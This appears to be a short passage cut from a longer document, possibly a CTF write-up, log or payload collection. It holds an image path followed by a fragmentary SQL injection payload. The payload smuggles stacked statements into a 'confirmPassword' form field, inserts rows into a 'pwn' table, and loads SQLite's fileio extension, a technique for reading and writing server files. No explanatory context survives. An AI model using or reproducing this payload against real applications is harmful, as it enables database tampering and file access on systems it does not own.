 O pwn VALUES('AFTER-EXT');--&&confirmPassword=1'); INSERT INTO pwn VALUES('BEFORE-EXT'); SELECT load_extension('/usr/lib/x86_64-linux-gnu/sqlite3/fileio.so','sqlite3_fileio_init'); INS